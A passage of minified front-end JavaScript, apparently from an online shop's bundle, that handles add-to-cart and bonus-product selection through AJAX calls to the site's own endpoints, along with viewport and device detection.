button.add-to-cart-global",function(){$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(n=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||n.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:d($(this))})}),e=JSON.stringify(n)),i=a($(this));var t,e,n,r,o=$(this).closest(".product-detail"),i=(o.length||(o=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val(),{pid:i,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:s($(this))});$(".bundle-item").length||(i.options=d(o)),$(this).trigger("updateAddToCartFormData",i),t&&$.ajax({url:t,method:"POST",data:i,success:function(t){var e,n;e=t,$(".minicart").trigger("count:update",e),n=e.error?"alert-danger":"alert-success",e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?u(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),f(t.reportingURL)},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),r=parseInt(t.find(".bonus-quantity-select").val(),10),o=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=r,t.find(".product-option").data("option-id")),a=t.find(".options-select option:selected").data("valueId");o<=n?(n='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+r+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(n),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var n=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=l(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:a,getQuantitySelected:s,miniCartReportingUrl:f}},9:function(t,e,n){var r=n(21).breakpoints,o=n(18),i={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},n={viewPorts:i,isMobile:function(){return window.matchMedia("(max-width: "+i.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+i.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+i.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",o(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};n.initializeEvents(),t.exports=n}});